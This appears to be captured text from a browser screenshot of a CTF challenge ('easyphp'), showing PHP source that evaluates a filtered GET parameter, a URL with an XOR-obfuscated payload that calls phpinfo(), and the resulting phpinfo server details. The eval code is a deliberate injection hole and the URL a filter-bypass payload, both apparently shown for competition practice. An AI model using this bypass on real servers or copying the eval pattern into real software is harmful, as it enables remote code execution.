 PHP 7.3.5 - phpinfo() - Chromium
百度一下，你就知道
ctf-write-ups/isitdtu
ctf-writeups/easyph
PHP 7.3.5 - phpinfo()
undefined constant
What does the PHP e
PHP Sandbox, test P
127.0.0.1:1608/?_=(%8f%97%8f%96%91%99%90^%ff%ff%ff%ff%ff%ff%ff)();
ABP
Apps 每日一膜&好... 考生注册页面 已导入 Rawsec's Cybe... Eric Zimmerm... Pwnning FUn
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
PHP Version 7.3.5
php
System Linux 1db86b096076 4.18.0-25-generic #26~18.04.1-Ubuntu SMP Thu Jun 27 07:28:31 UTC 2019 x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-
zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled